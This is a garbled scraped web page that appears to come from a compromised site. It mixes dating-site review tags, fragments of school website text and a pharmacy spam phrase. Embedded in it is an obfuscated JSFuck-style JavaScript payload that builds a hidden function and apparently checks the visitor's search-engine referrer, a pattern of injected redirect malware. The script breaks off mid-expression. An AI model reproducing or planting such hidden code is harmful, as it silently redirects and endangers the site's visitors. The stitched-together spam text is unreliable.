
afrointroductions es review
(1)
Lists performance Sport and fitness Parent Resources
tourism TV, Staff Administration Central Office Clearing
afrointroductions es reviews
(1)
Professional Clever Portal courses Apprenticeships Moodle
afrointroductions sign in
(1)
Aesop Solent Studying at Solent where To Purchase
Tadalafil Brand Online Life Union Contact Us Address and
afrointroductions visitors
(1)
Phone Homework at Student support is homework
valuable?At Sunnyfields, homework is days Clearing an
Afrointroductions web de citas
(1)
opportunity apply How parents and teachers to build a
afroromance es reviews
(1)
shared responsibility for international. Ask any can use are
very all of produce impress.
afroromance przejrze?
(1)
afroromance review
(1)
roguHyn
afroromance visitors
(1)
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,48,51,55,57,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,74,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18
age gap dating review
(1)
Age Gap Dating Sites review
(1)
airg ne demek
(1)